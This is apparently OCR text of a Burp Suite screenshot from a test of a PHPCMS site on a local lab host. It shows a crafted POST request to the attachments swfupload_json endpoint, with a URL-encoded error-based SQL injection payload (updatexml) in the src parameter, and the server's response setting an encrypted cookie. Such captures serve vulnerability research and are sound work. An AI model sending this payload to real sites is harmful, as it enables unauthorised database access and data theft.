 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.14 ?
Request
Raw Params Headers Hex
POST
/phpcms/index.php?m=attachment&c=attachments&a=swfupload_json&aid=1&src=?m=attachment&c
=attachments&a=swfupload_json&aid=1&src=%26id%3d%25*27+and+updatexml(1%2cconcat(1%2c(us
er()))%2c1)%23%26m%3d1%26f%3dcookie%26modelid%3d1%26catid%3d1%26 HTTP/1.1
Host: 192.168.1.14
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Cache: no-cache
Origin: moz-extension://018f755d-225a-448e-b27c-32421710954b
Content-Length: 53
Connection: close
Cookie: PHPSESSID=km7ba53fu6qgmj1uaarment253
userid_flash=b9abm4BFwt24EU_pjcBx3v1hUvFF_v8BiE3Mv8Og
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 18 Jul 2019 07:25:58 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie:
CeFuT_att_json=d539pO1aNzvcSIma8JBD5LOxnutluUC2LKVABOKgNVjFm_JXUrrREEuNicRR4sqJgEoihvBC
45SwrMnwSBdP3p0nr0qUOqDrPDkMKVWqUGYejPOr6YwvRRf3c0JbC4Rnwf_nkGeWhyLvAuYY6nV09T9g
CArCA2F30qcfP9VQgIUL8IBeCHy7FvZZkQ
Vary: Accept-Encoding
Content-Length: 0
Connection: close
Content-Type: text/html; charset=utf-8